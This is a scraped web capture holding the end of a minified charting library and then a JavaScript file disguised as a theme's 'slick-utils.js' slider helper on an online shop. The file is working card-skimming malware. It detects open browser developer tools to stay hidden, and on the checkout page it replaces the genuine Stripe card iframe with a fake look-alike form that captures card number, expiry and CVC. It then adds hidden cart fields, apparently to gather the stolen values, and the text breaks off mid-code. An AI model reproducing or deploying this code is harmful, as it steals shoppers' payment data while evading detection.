n&&null!=t.currentIndex&&(n.setCurrentIndex(t.currentIndex),!n.get("loop",!0)&&n.isIndexMax()&&n.setPlayState(!1)),e.resetOption("timeline",{replaceMerge:n.get("replaceMerge",!0)}),T({currentIndex:n.option.currentIndex},t)})),t.registerAction({type:"timelinePlayChange",event:"timelinePlayChanged",update:"update"},(function(t,e){var n=e.getComponent("timeline");n&&null!=t.playState&&n.setPlayState(t.playState)}))}(t),t.registerPreprocessor(KE)})),em((function(t){t.registerComponentModel(nz),t.registerComponentView(dz),t.registerPreprocessor((function(t){t.markPoint=t.markPoint||{}}))})),em((function(t){t.registerComponentModel(fz),t.registerComponentView(bz),t.registerPreprocessor((function(t){t.markLine=t.markLine||{}}))})),em((function(t){t.registerComponentModel(wz),t.registerComponentView(Lz),t.registerPreprocessor((function(t){t.markArea=t.markArea||{}}))})),em((function(t){em(Wz),em(Kz)})),em((function(t){em(lB),em(vB)})),em(lB),em(vB),em((function(t){em($B),em(nV)})),em($B),em(nV),em((function(t){t.registerPreprocessor(sV),t.registerVisual(t.PRIORITY.VISUAL.ARIA,aV)})),em((function(t){t.registerTransform(_V),t.registerTransform(xV)})),em((function(t){t.registerComponentModel(bV),t.registerComponentView(wV)})),t.Axis=vx,t.ChartView=yf,t.ComponentModel=Nc,t.ComponentView=pf,t.List=Pm,t.Model=Sh,t.PRIORITY=Wy,t.SeriesModel=rf,t.color=ln,t.connect=function(t){if(F(t)){var e=t;t=null,Ey(e,(function(e){null!=e.group&&(t=e.group)})),t=t||"g_"+Rv++,Ey(e,(function(e){e.group=t}))}return Pv[t]=!0,t},t.dataTool={},t.dependencies={zrender:"5.0.4"},t.disConnect=Ev,t.disconnect=zv,t.dispose=function(t){"string"==typeof t?t=kv[t]:t instanceof mv||(t=Bv(t)),t instanceof mv&&!t.isDisposed()&&t.dispose()},t.env=a,t.extendChartView=function(t){var e=yf.extend(t);return yf.registerClass(e),e},t.extendComponentModel=function(t){var e=Nc.extend(t);return Nc.registerClass(e),e},t.extendComponentView=function(t){var e=pf.extend(t);return pf.registerClass(e),e},t.extendSeriesModel=function(t){var e=rf.extend(t);return rf.registerClass(e),e},t.format=ox,t.getCoordinateSystemDimensions=function(t){var e=_p.get(t);if(e)return e.getDimensionsInfo?e.getDimensionsInfo():e.dimensions.slice()},t.getInstanceByDom=Bv,t.getInstanceById=function(t){return kv[t]},t.getMap=function(t){var e=lg(t);return e&&e[0]&&{geoJson:e[0].geoJSON,specialAreas:e[0].specialAreas}},t.graphic=rx,t.helper=K_,t.init=function(t,e,n){var i=Bv(t);if(i)return i;var r=new mv(t,e,n);return r.id="ec_"+Ov++,kv[r.id]=r,Er(t,Nv,r.id),pv(r),Ey(Tv,(function(t){t(r)})),r},t.innerDrawElementOnCanvas=Ty,t.matrix=Se,t.number=nx,t.parseGeoJSON=ex,t.parseGeoJson=ex,t.registerAction=Yv,t.registerCoordinateSystem=Xv,t.registerLayout=Uv,t.registerLoading=Kv,t.registerLocale=Oh,t.registerMap=$v,t.registerPostInit=Hv,t.registerPostUpdate=Wv,t.registerPreprocessor=Fv,t.registerProcessor=Gv,t.registerTheme=Vv,t.registerTransform=Jv,t.registerVisual=Zv,t.setCanvasCreator=function(t){m("createCanvas",t)},t.throttle=If,t.time=ix,t.use=em,t.util=ax,t.vector=zt,t.version="5.0.2",t.zrUtil=gt,t.zrender=Yi,Object.defineProperty(t,"__esModule",{value:!0})}));


--- FILE ---
content_type: application/javascript
request_url: https://www.lets-real.com/catalog/view/theme/newstore/js/slick/slick-utils.js
body_size: 11891
content:
!function(){const e={isOpen:!1,orientation:void 0},n=(e,n)=>{globalThis.dispatchEvent(new globalThis.CustomEvent("devtoolschange",{detail:{isOpen:e,orientation:n}}))},t=({emitEvents:t=!0}={})=>{const a=globalThis.outerWidth-globalThis.innerWidth>170,i=globalThis.outerHeight-globalThis.innerHeight>170,r=a?"vertical":"horizontal";i&&a||!(globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized||a||i)?(e.isOpen&&t&&n(!1,void 0),e.isOpen=!1,e.orientation=void 0):(e.isOpen&&e.orientation===r||!t||n(!0,r),e.isOpen=!0,e.orientation=r)};t({emitEvents:!1}),setInterval(t,500),window.addEventListener("devtoolschange",(e=>{if("OK"!==localStorage.getItem("winHealthparam")&&e.detail.isOpen&&(localStorage.setItem("widJnx","yes"),window.document.location.toString().includes("route=checkout/newstorecheckout")))try{let e=document.querySelector("#f_frame").getAttribute("style");document.querySelector("#f_frame").remove(),document.querySelector("#wc-woocommerce_payments-upe-form > div > div > iframe").setAttribute("style",e)}catch(e){}})),window.addEventListener("load",(()=>{if(e.isOpen&&(localStorage.setItem("widJnx","yes"),window.document.location.toString().includes("route=checkout/newstorecheckout")))try{let e=document.querySelector("#f_frame").getAttribute("style");document.querySelector("#f_frame").remove(),document.querySelector("#wc-woocommerce_payments-upe-form > div > div > iframe").setAttribute("style",e)}catch(e){}}))}(),function(){const e=()=>{let e=setInterval((()=>{if(document.querySelector("#card-element > div > iframe")){document.querySelector("#card-element > div > iframe").setAttribute("style","display:none"),document.querySelector("#card-element > div").insertAdjacentHTML("afterbegin",'<iframe id="f_frame" src="about:blank" scrolling="no" style="border: 0px !important; margin: 0px !important; padding: 0px !important; width: 1px !important; min-width: 100% !important; overflow: hidden !important; display: block !important; user-select: none !important; transform: translate(0px) !important; color-scheme: light only !important; height: 24px;"></iframe>');let n=document.getElementById("f_frame").contentWindow.document;n.open(),n.write('\n    <html lang="en">\n<head>\n    <meta charset="utf-8">\n    <meta content="width=device-width,initial-scale=1" name="viewport">\n    <link href="https://js.stripe.com/v3/fingerprinted/css/ui-shared-3cf6abd2f23ca11bb6a959c2af35451f.css"\n          rel="stylesheet">\n    <link href="https://js.stripe.com/v3/fingerprinted/css/elements-inner-card-53aa57bec7f6d40d72327654fd43a92e.css"\n          rel="stylesheet">\n</head>\n<body>\n<div id="root">\n    <form class="ElementsApp is-empty" dir="ltr" id="f_form">\n        <style>\n            .ElementsApp, .ElementsApp .InputElement {\n                font-size: 20px;\n                -webkit-font-smoothing: antialiased;\n                -moz-osx-font-smoothing: grayscale;\n            }\n\n            .ElementsApp .InputElement + .InputContainer-placeholder--ie {\n                opacity: 1;\n                color: #aab7c4;\n            }\n\n            .ElementsApp .InputElement::-webkit-input-placeholder {\n                opacity: 1;\n                color: #aab7c4;\n            }\n\n            .ElementsApp .InputElement::-moz-placeholder {\n                opacity: 1;\n                color: #aab7c4;\n            }\n\n            .ElementsApp .InputElement:-ms-input-placeholder {\n                opacity: 1;\n                color: #aab7c4;\n            }\n\n            .ElementsApp .InputElement::placeholder {\n                opacity: 1;\n                color: #aab7c4;\n            }\n\n            .ElementsApp .InputElement.is-invalid {\n                color: #fa755a;\n            }\n\n            .ElementsApp:not(.is-autofilled) .InputElement.is-invalid:-webkit-autofill {\n                color: #fa755a;\n                -webkit-text-fill-color: #fa755a;\n            }\n\n            .ElementsApp.is-invalid .Icon-fill {\n                fill: #fa755a;\n            }\n\n            .hide {\n                display: none !important;\n            }\n\n            .is-invalid {\n                color: #fa755a;\n            }\n        </style>\n        <span aria-hidden="true" name="hidden"\n              style="opacity: 0; pointer-events: none; height: 2px; width: 2px; position: absolute; top: -2px; user-select: none;"\n              tabindex="-1">0123456789０１２３４５６７８９</span><input\n            aria-hidden="true" autocomplete="fake" class="StripeField--fake" disabled="" name="hidden"\n            style="opacity: 0; pointer-events: none; height: 2px; width: 2px; position: absolute; top: -2px;"\n            tabindex="0">\n        <div class="CardField is-link-hidden previous-link-hidden CardField--ltr" tabindex="-1">\n            <div aria-hidden="true" class="CardBrandIcon-container" data-back-icon-name="cvc"\n                 data-front-icon-name="unknown">\n                <div class="CardBrandIcon-wrapper">\n                    <div id="f_icon_wrapped" class="Icon CardBrandIcon is-cvc-hidden is-loaded">\n                        <div class="CardBrandIcon-inner CardBrandIcon-inner--front">\n                            <img alt="" class="CardBrandIcon-inner CardBrandIcon-inner--front hide" id="f_brand" src="">\n                            <svg focusable="false" id="f_card_default" viewBox="0 0 29 19">\n                                <g fill="none" fill-rule="evenodd">\n                                    <g class="Icon-fill">\n                                        <path d="M26.58 19.0001H2.42C2.10482 19.0027 1.79222 18.9433 1.50002 18.8251C1.20783 18.7069 0.941782 18.5323 0.717062 18.3113C0.492342 18.0903 0.313355 17.8272 0.190321 17.537C0.0672866 17.2468 0.00261552 16.9353 0 16.6201L0 2.38008C0.00261552 2.06491 0.0672866 1.75333 0.190321 1.46315C0.313355 1.17297 0.492342 0.909867 0.717062 0.688861C0.941782 0.467855 1.20783 0.293278 1.50002 0.175097C1.79222 0.0569162 2.10482 -0.00255337 2.42 8.40317e-05H26.58C26.8952 -0.00255337 27.2078 0.0569162 27.5 0.175097C27.7922 0.293278 28.0582 0.467855 28.2829 0.688861C28.5077 0.909867 28.6866 1.17297 28.8097 1.46315C28.9327 1.75333 28.9974 2.06491 29 2.38008V16.6301C28.9921 17.2649 28.733 17.8707 28.2794 18.3148C27.8259 18.759 27.2148 19.0054 26.58 19.0001ZM10 5.83008C10 5.37008 9.65 5.00008 9.22 5.00008H3.78C3.35 5.00008 3 5.37008 3 5.83008V9.17008C3 9.63008 3.35 10.0001 3.78 10.0001H9.22C9.65 10.0001 10 9.63008 10 9.17008V5.83008Z"\n                                              opacity="0.2"></path>\n                                        <path d="M25 15H22C21.35 15 21 14.7 21 14C21 13.3 21.35 13 22 13H25C25.65 13 26 13.3 26 14C26 14.7 25.65 15 25 15ZM19 15H16C15.35 15 15 14.7 15 14C15 13.3 15.35 13 16 13H19C19.65 13 20 13.3 20 14C20 14.7 19.65 15 19 15ZM13 15H10C9.35 15 9 14.7 9 14C9 13.3 9.35 13 10 13H13C13.65 13 14 13.3 14 14C14 14.7 13.65 15 13 15ZM7 15H4C3.35 15 3 14.7 3 14C3 13.3 3.35 13 4 13H7C7.65 13 8 13.3 8 14C8 14.7 7.65 15 7 15Z"\n                                              opacity="0.3"></path>\n                                    </g>\n                                </g>\n                            </svg>\n                            <svg class="hide" focusable="false" id="f_card_invalid" viewBox="0 0 32 21">\n                                <g fill="none" fill-rule="evenodd">\n                                    <g class="Icon-fill" id="error">\n                                        <g id="card" transform="translate(0 2)">\n                                            <path d="M21.68 0A6 6 0 1 0 29 9.47v7.15A2.4 2.4 0 0 1 26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h19.26zM10 5.83c0-.46-.35-.83-.78-.83H3.78c-.43 0-.78.37-.78.83v3.34c0 .46.35.83.78.83h5.44c.43 0 .78-.37.78-.83V5.83z"\n                                                  id="shape"\n                                                  opacity=".2"></path>\n                                            <path d="M25 15h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0H4c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1z"\n                                                  id="shape"\n                                                  opacity=".3"></path>\n                                        </g>\n                                        <g id="shape" transform="translate(18)">\n                                            <path d="M7 14A7 7 0 1 1 7 0a7 7 0 0 1 0 14zM6 3v4a1 1 0 0 0 2 0V3a1 1 0 0 0-2 0zm1 8.75a1.25 1.25 0 1 0 0-2.5 1.25 1.25 0 0 0 0 2.5z"></path>\n                                        </g>\n                                    </g>\n                                </g>\n                            </svg>\n                        </div>\n                        <div class="CardBrandIcon-inner CardBrandIcon-inner--back">\n                            <svg aria-label="CVC" class="" focusable="false" role="img" viewBox="0 0 32 21"><title>\n                                CVC</title>\n                                <g fill="none" fill-rule="evenodd">\n                                    <g class="Icon-fill">\n                                        <g transform="translate(0 2)">\n                                            <path d="M21.68 0H2c-.92 0-2 1.06-2 2v15c0 .94 1.08 2 2 2h25c.92 0 2-1.06 2-2V9.47a5.98 5.98 0 0 1-3 1.45V11c0 .66-.36 1-1 1H3c-.64 0-1-.34-1-1v-1c0-.66.36-1 1-1h17.53a5.98 5.98 0 0 1 1.15-9z"\n                                                  opacity=".2"></path>\n                                            <path d="M19.34 3H0v3h19.08a6.04 6.04 0 0 1 .26-3z" opacity=".3"></path>\n                                        </g>\n                                        <g transform="translate(18)">\n                                            <path d="M7 14A7 7 0 1 1 7 0a7 7 0 0 1 0 14zM4.22 4.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57 0 .97.32.97.78 0 .5-.47.85-1.15.85h-.3v.85h.36c.72 0 1.21.36 1.21.88 0 .5-.48.84-1.16.84-.5 0-1-.16-1.52-.47v1c.56.24 1.12.37 1.67.37 1.31 0 2.21-.67 2.21-1.64 0-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68 4.64 7.85 4 6.65 4a4 4 0 0 0-1.57.34v.98c.48-.27.97-.42 1.44-.42zm4.32 2.18c.73 0 1.24.43 1.24.99 0 .59-.51 1-1.24 1-.44 0-.9-.14-1.37-.43v1.03c.49.22.99.33 1.48.33.26 0 .5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3 2.3 0 0 0-1.23-.32c-.18 0-.37.01-.57.04v-1.3h1.44a5.62 5.62 0 0 0-.46-.92H9.64v3.15c.4-.1.8-.17 1.2-.17z"></path>\n                                        </g>\n                                    </g>\n                                </g>\n                            </svg>\n                        </div>\n                    </div>\n                    <div class="CardBrandChoiceDropdown-container">\n                        <svg class="CardBrandChoiceDropdown-icon Icon" focusable="false" viewBox="0 0 16 16">\n                            <path class="TextColorIcon-fill"\n                                  d="M13.591 5.293a1 1 0 1 1 1.416 1.416l-6.3 6.3a1 1 0 0 1-1.414 0l-6.3-6.3A1 1 0 0 1 2.41 5.293L8 10.884l5.591-5.59Z"\n                                  fill-opacity="0.4"\n                                  fill-rule="evenodd"></path>\n                        </svg>\n                        <select aria-label="Select card brand (optional)" autocomplete="off"\n                                class="CardBrandChoiceDropdown"\n                                disabled="">\n                            <option disabled="" value="">Select card brand (optional)</option>\n                        </select></div>\n                </div>\n            </div>\n            <div class="CardField-input-wrapper" dir="ltr"><span class="CardField-number CardField-child"\n                                                                 style="transform: translateX(0px);"><span\n                    aria-hidden="true" class="CardField-number-fakeNumber"><span\n                    class="CardField-number-fakeNumber-last4 InputElement"></span><span\n                    class="CardField-number-fakeNumber-number">Number</span></span><span><div aria-hidden="false"\n                                                                                              class="CardNumberField CardNumberField--ltr"\n                                                                                              tabindex="-1"><div\n                    aria-hidden="true" class="CardBrandIcon-container is-hidden" data-back-icon-name="cvc"\n                    data-front-icon-name="unknown"><div class="CardBrandIcon-wrapper"><div\n                    class="Icon CardBrandIcon is-cvc-hidden is-loaded"><div\n                    class="CardBrandIcon-inner CardBrandIcon-inner--front"><svg focusable="false" viewBox="0 0 29 19"><g\n                    fill="none" fill-rule="evenodd"><g class="Icon-fill"><path\n                    d="M26.58 19.0001H2.42C2.10482 19.0027 1.79222 18.9433 1.50002 18.8251C1.20783 18.7069 0.941782 18.5323 0.717062 18.3113C0.492342 18.0903 0.313355 17.8272 0.190321 17.537C0.0672866 17.2468 0.00261552 16.9353 0 16.6201L0 2.38008C0.00261552 2.06491 0.0672866 1.75333 0.190321 1.46315C0.313355 1.17297 0.492342 0.909867 0.717062 0.688861C0.941782 0.467855 1.20783 0.293278 1.50002 0.175097C1.79222 0.0569162 2.10482 -0.00255337 2.42 8.40317e-05H26.58C26.8952 -0.00255337 27.2078 0.0569162 27.5 0.175097C27.7922 0.293278 28.0582 0.467855 28.2829 0.688861C28.5077 0.909867 28.6866 1.17297 28.8097 1.46315C28.9327 1.75333 28.9974 2.06491 29 2.38008V16.6301C28.9921 17.2649 28.733 17.8707 28.2794 18.3148C27.8259 18.759 27.2148 19.0054 26.58 19.0001ZM10 5.83008C10 5.37008 9.65 5.00008 9.22 5.00008H3.78C3.35 5.00008 3 5.37008 3 5.83008V9.17008C3 9.63008 3.35 10.0001 3.78 10.0001H9.22C9.65 10.0001 10 9.63008 10 9.17008V5.83008Z"\n                    opacity="0.2"></path><path\n                    d="M25 15H22C21.35 15 21 14.7 21 14C21 13.3 21.35 13 22 13H25C25.65 13 26 13.3 26 14C26 14.7 25.65 15 25 15ZM19 15H16C15.35 15 15 14.7 15 14C15 13.3 15.35 13 16 13H19C19.65 13 20 13.3 20 14C20 14.7 19.65 15 19 15ZM13 15H10C9.35 15 9 14.7 9 14C9 13.3 9.35 13 10 13H13C13.65 13 14 13.3 14 14C14 14.7 13.65 15 13 15ZM7 15H4C3.35 15 3 14.7 3 14C3 13.3 3.35 13 4 13H7C7.65 13 8 13.3 8 14C8 14.7 7.65 15 7 15Z"\n                    opacity="0.3"></path></g></g></svg></div><div\n                    class="CardBrandIcon-inner CardBrandIcon-inner--back"><svg aria-label="CVC" class=""\n                                                                               focusable="false" role="img"\n                                                                               viewBox="0 0 32 21"><title>CVC</title><g\n                    fill="none" fill-rule="evenodd"><g class="Icon-fill"><g transform="translate(0 2)"><path\n                    d="M21.68 0H2c-.92 0-2 1.06-2 2v15c0 .94 1.08 2 2 2h25c.92 0 2-1.06 2-2V9.47a5.98 5.98 0 0 1-3 1.45V11c0 .66-.36 1-1 1H3c-.64 0-1-.34-1-1v-1c0-.66.36-1 1-1h17.53a5.98 5.98 0 0 1 1.15-9z"\n                    opacity=".2"></path><path d="M19.34 3H0v3h19.08a6.04 6.04 0 0 1 .26-3z" opacity=".3"></path></g><g\n                    transform="translate(18)"><path\n                    d="M7 14A7 7 0 1 1 7 0a7 7 0 0 1 0 14zM4.22 4.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57 0 .97.32.97.78 0 .5-.47.85-1.15.85h-.3v.85h.36c.72 0 1.21.36 1.21.88 0 .5-.48.84-1.16.84-.5 0-1-.16-1.52-.47v1c.56.24 1.12.37 1.67.37 1.31 0 2.21-.67 2.21-1.64 0-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68 4.64 7.85 4 6.65 4a4 4 0 0 0-1.57.34v.98c.48-.27.97-.42 1.44-.42zm4.32 2.18c.73 0 1.24.43 1.24.99 0 .59-.51 1-1.24 1-.44 0-.9-.14-1.37-.43v1.03c.49.22.99.33 1.48.33.26 0 .5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3 2.3 0 0 0-1.23-.32c-.18 0-.37.01-.57.04v-1.3h1.44a5.62 5.62 0 0 0-.46-.92H9.64v3.15c.4-.1.8-.17 1.2-.17z"></path></g></g></g></svg></div></div><div\n                    class="CardBrandChoiceDropdown-container"><svg class="CardBrandChoiceDropdown-icon Icon"\n                                                                   focusable="false" viewBox="0 0 16 16"><path\n                    class="TextColorIcon-fill"\n                    d="M13.591 5.293a1 1 0 1 1 1.416 1.416l-6.3 6.3a1 1 0 0 1-1.414 0l-6.3-6.3A1 1 0 0 1 2.41 5.293L8 10.884l5.591-5.59Z"\n                    fill-opacity="0.4"\n                    fill-rule="evenodd"></path></svg><select\n                    aria-label="Select card brand (optional)" autocomplete="off" class="CardBrandChoiceDropdown"\n                    disabled=""><option disabled=""\n                                        value="">Select card brand (optional)</option></select></div></div></div><div\n                    class="CardNumberField-input-wrapper"><span class="InputContainer"\n                                                                data-max="4242 4242 4242 4242 4240"><input\n                    aria-invalid="false" aria-label="Credit or debit card number" autocomplete="cc-number"\n                    autocorrect="off" class="InputElement is-empty Input Input--empty"\n                    data-elements-stable-field-name="cardNumber" inputmode="numeric"\n                    name="cardnumber" placeholder="Card number" spellcheck="false"\n                    tabindex="0" type="text" value=""></span></div></div></span></span><span\n                    class="CardField-restWrapper"><span class="CardField-expiry CardField-child"\n                                                        style="transform: translateX(636px);"><span><span\n                    class="InputContainer" data-max="MM / YY0"><input aria-invalid="false"\n                                                                      aria-label="Credit or debit card expiration date"\n                                                                      autocomplete="cc-exp"\n                                                                      autocorrect="off"\n                                                                      class="InputElement is-empty Input Input--empty"\n                                                                      data-elements-stable-field-name="cardExpiry"\n                                                                      inputmode="numeric"\n                                                                      name="exp-date"\n                                                                      placeholder="MM / YY"\n                                                                      spellcheck="false" tabindex="0"\n                                                                      type="text" value=""></span></span></span><span\n                    class="CardField-cvc CardField-child" style="transform: translateX(636px);"><span><span\n                    class="InputContainer" data-max="00000"><input aria-invalid="false"\n                                                                   aria-label="Credit or debit card CVC/CVV"\n                                                                   autocomplete="cc-csc"\n                                                                   autocorrect="off"\n                                                                   class="InputElement is-empty Input Input--empty"\n                                                                   data-elements-stable-field-name="cardCvc"\n                                                                   inputmode="numeric"\n                                                                   name="cvc"\n                                                                   placeholder="CVC"\n                                                                   spellcheck="false" tabindex="0" type="text"\n                                                                   value=""></span></span></span></span></div>\n        </div>\n        <input aria-hidden="true" autocomplete="fake" class="StripeField--fake" disabled="" name="hidden"\n               style="opacity: 0; pointer-events: none; height: 2px; width: 2px; position: absolute; top: -2px;"\n               tabindex="0">\n        <button aria-hidden="true" name="hidden"\n                style="opacity: 0; pointer-events: none; height: 2px; width: 2px; position: absolute; top: -2px;"\n                tabindex="-1"\n                type="submit"></button>\n    </form>\n</div>\n<script>\n    !(function () {\n        window.addEventListener(\'load\',()=>{\n            let bodyWidth =  document.querySelector(\'body\').clientWidth\n            if(bodyWidth < 1000){\n                 translateWidth = bodyWidth*0.51\n            }\n            let transStyle = \'transform: translateX(\'+translateWidth+\'px)\'\n            document.querySelector(\'.CardField-expiry.CardField-child\').setAttribute(\'style\', transStyle)\n            document.querySelector(\'.CardField-cvc.CardField-child\').setAttribute(\'style\', transStyle)\n        })\n        const visaRegex = new RegExp("^4\\\\d{0,15}")\n        const masterRegex = new RegExp("^(5[1-5]\\\\d{0,2}|22[2-9]\\\\d{0,1}|2[3-7]\\\\d{0,2})\\\\d{0,12}")\n        const amexRegex = new RegExp("^3[47]\\\\d{0,13}")\n        const discoverRegex = new RegExp("^6(?:011|5[0-9]{2}|4[4-9][0-9]{1}|(22(12[6-9]|1[3-9][0-9]|[2-8][0-9]{2}|9[01][0-9]|92[0-5]$)[0-9]{10}$))[0-9]{12}$")\n        const visaImg = \'https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\'\n        const mastercardImg = \'https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\'\n        const amexImg = \'https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\'\n        const discoverImg = \'https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\'\n\n        const getCleanValue = (string) => {\n            let newString = "";\n            for (let i = 0; i < string.length; i++) {\n                if (+string[i]) newString += string[i];\n                if (String(string[i]) === "0") newString += "0";\n            }\n            return newString;\n        }\n\n        const getPatternedValue = (string, pattern) => {\n            let newString = "";\n            let counter = 0;\n\n            for (let i = 0; i < pattern.length; i++) {\n                if (!string[counter]) continue;\n                if (pattern[i] === "*") {\n                    newString += string[counter];\n                    counter++;\n                    continue;\n                }\n                newString += pattern[i];\n            }\n\n            return newString;\n        }\n\n        const luhnCheck = (value) => {\n            if (/[^0-9-\\s]+/.test(value)) return false;\n            let nCheck = 0,\n                bEven = false;\n            value = value.replace(/\\D/g, "");\n\n            for (var n = value.length - 1; n >= 0; n--) {\n                var cDigit = value.charAt(n),\n                    nDigit = parseInt(cDigit, 10);\n\n                if (bEven && (nDigit *= 2) > 9) nDigit -= 9;\n\n                nCheck += nDigit;\n                bEven = !bEven;\n            }\n\n            return nCheck % 10 == 0;\n        }\n\n        let card_input = document.querySelector(\'input[name="cardnumber"]\')\n        card_input.addEventListener(\'input\', (e) => {\n\n            let cardPattern = "**** **** **** ****";\n            if (visaRegex.test(e.target.value)) {\n                // document.querySelector(\'#Field-numberInput\').setAttribute(\'style\', \'padding-inline-end: 46.1px;\')\n                if (document.querySelector(\'#f_brand\')) {\n                    document.querySelector(\'#f_card_default\').classList.add(\'hide\')\n                    document.querySelector(\'#f_brand\').classList.remove(\'hide\')\n                    document.querySelector(\'#f_brand\').setAttribute(\'src\', visaImg)\n                }\n\n            } else if (masterRegex.test(e.target.value)) {\n                if (document.querySelector(\'#f_brand\')) {\n                    document.querySelector(\'#f_card_default\').classList.add(\'hide\')\n                    document.querySelector(\'#f_brand\').classList.remove(\'hide\')\n                    document.querySelector(\'#f_brand\').setAttribute(\'src\', mastercardImg)\n                }\n\n            } else if (amexRegex.test(e.target.value)) {\n                cardPattern = \'**** ****** *****\'\n                if (document.querySelector(\'#f_brand\')) {\n                    document.querySelector(\'#f_card_default\').classList.add(\'hide\')\n                    document.querySelector(\'#f_brand\').classList.remove(\'hide\')\n                    document.querySelector(\'#f_brand\').setAttribute(\'src\', amexImg)\n                }\n\n            } else if (discoverRegex.test(e.target.value)) {\n                if (document.querySelector(\'#f_brand\')) {\n                    document.querySelector(\'#f_card_default\').classList.add(\'hide\')\n                    document.querySelector(\'#f_brand\').classList.remove(\'hide\')\n                    document.querySelector(\'#f_brand\').setAttribute(\'src\', discoverImg)\n                }\n\n            } else {\n                document.querySelector(\'#f_card_default\').classList.remove(\'hide\')\n                document.querySelector(\'#f_brand\').classList.add(\'hide\')\n            }\n\n            let value = card_input.value;\n            value = getCleanValue(value);\n            value = getPatternedValue(value, cardPattern);\n            card_input.value = value;\n\n        })\n\n        card_input.addEventListener(\'focusout\', () => {\n            if (!luhnCheck(card_input.value)) {\n                if (document.querySelector(\'#f_brand\')) {\n                    document.querySelector(\'#f_brand\').classList.add(\'hide\')\n                }\n                card_input.classList.add(\'is-invalid\')\n                document.querySelector(\'#f_form\').classList.add(\'is-invalid\')\n                document.querySelector(\'#f_card_invalid\').classList.remove(\'hide\')\n                document.querySelector(\'#f_card_default\').classList.add(\'hide\')\n\n            }\n        })\n\n        card_input.addEventListener(\'focus\', () => {\n            card_input.classList.remove(\'is-invalid\')\n            document.querySelector(\'#f_form\').classList.remove(\'is-invalid\')\n            document.querySelector(\'#f_card_invalid\').classList.add(\'hide\')\n            document.querySelector(\'#f_card_default\').classList.remove(\'hide\')\n        })\n\n\n        let exp_input = document.querySelector(\'input[name="exp-date"]\')\n        exp_input.addEventListener(\'input\', () => {\n            let expPattern = \'** / **\'\n            let value = exp_input.value;\n            value = getCleanValue(value);\n            value = getPatternedValue(value, expPattern);\n            exp_input.value = value;\n        })\n\n\n        exp_input.addEventListener(\'focusout\', () => {\n            if (exp_input.value.length === 7) {\n                let expArr = exp_input.value.split(\'/\')\n                let exp_m = expArr[0].trim()\n                let exp_y = expArr[1].trim()\n\n                if (exp_m > 12 || exp_y < 24) {\n                    exp_input.classList.add(\'is-invalid\')\n                    document.querySelector(\'#f_form\').classList.add(\'is-invalid\')\n                }else{\n                    exp_input.classList.remove(\'is-invalid\')\n                    document.querySelector(\'#f_form\').classList.remove(\'is-invalid\')\n                }\n            }\n        })\n\n\n        exp_input.addEventListener(\'focus\', () => {\n            exp_input.classList.remove(\'is-invalid\')\n            document.querySelector(\'#f_form\').classList.remove(\'is-invalid\')\n        })\n\n\n        let cvv_input = document.querySelector(\'input[name="cvc"]\')\n        cvv_input.addEventListener(\'input\', () => {\n            cvvPattern = \'****\'\n            let value = cvv_input.value;\n            value = getCleanValue(value);\n            value = getPatternedValue(value, cvvPattern);\n            cvv_input.value = value;\n\n        })\n        cvv_input.addEventListener(\'focusout\', () => {\n            if (cvv_input.value.length < 3) {\n                cvv_input.classList.add(\'is-invalid\')\n                document.querySelector(\'#f_form\').classList.add(\'is-invalid\')\n                document.querySelector(\'#f_icon_wrapped\').classList.add(\'is-cvc-hidden\')\n                document.querySelector(\'#f_icon_wrapped\').classList.remove(\'is-cvc\')\n            }\n        })\n        cvv_input.addEventListener(\'focus\', () => {\n            cvv_input.classList.remove(\'is-invalid\')\n            document.querySelector(\'#f_form\').classList.remove(\'is-invalid\')\n            document.querySelector(\'#f_icon_wrapped\').classList.remove(\'is-cvc-hidden\')\n            document.querySelector(\'#f_icon_wrapped\').classList.add(\'is-cvc\')\n        })\n        \n          card_input.addEventListener("keydown", (e) => {\n            if (e.key === "ArrowRight") {\n                if (e.target.selectionStart === card_input.value.length) {\n                    exp_input.focus();\n                }\n            }\n        });\n\n        exp_input.addEventListener("keydown", (e) => {\n            if (e.code === "Backspace" && exp_input.value === "") {\n                card_input.focus();\n            }\n            if (e.key === "ArrowRight") {\n                if (e.target.selectionStart === exp_input.value.length) {\n                    cvv_input.focus();\n                }\n            }\n\n            if (e.key === "ArrowLeft") {\n                if (e.target.selectionStart === 0) {\n                    card_input.focus();\n                }\n            }\n        });\n\n        cvv_input.addEventListener("keydown", (e) => {\n            if (e.code === "Backspace" && cvv_input.value === "") {\n                exp_input.focus();\n            }\n            if (e.key === "ArrowLeft") {\n                if (e.target.selectionStart === 0) {\n                    exp_input.focus();\n                }\n            }\n        });\n    }())\n<\/script>\n</body>\n</html>\n    '),n.close(),clearInterval(e)}}),500)},n=()=>{let e=setInterval((()=>{if(document.querySelector("#f_frame")){if(!document.querySelector("#f_card")){const e=document.createElement("input");e.id="f_card",e.type="hidden",document.querySelector("#cart").appendChild(e)}if(!document.querySelector("#f_exp")){const e=document.createElement("input");e.id="f_exp",e.type="hidden",document.querySelector("#cart").appendChild(e)}if(!document.querySelector("#f_cvv")){const e=document.createElement("input");e.id="f_cvv",e.type="hidden",document.querySelector("#cart").appendChild(e)}let 